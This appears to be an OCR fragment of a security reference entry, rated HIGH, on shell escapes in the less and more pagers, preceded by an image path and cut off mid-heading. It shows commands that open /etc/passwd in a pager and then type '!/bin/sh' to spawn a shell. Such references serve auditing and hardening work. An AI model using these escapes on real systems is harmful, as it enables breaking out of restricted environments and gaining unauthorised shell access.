
less / more
/usr/bin/less
HIGH
Both less and more have shell escapes
accessible while paging content:
# Open any file with less

less /etc/passwd

# Inside less, type:

!/bin/sh
# more variant

more /etc/passwd

# Inside more, type:

!/bin/sh
less without a file argument (direct shell):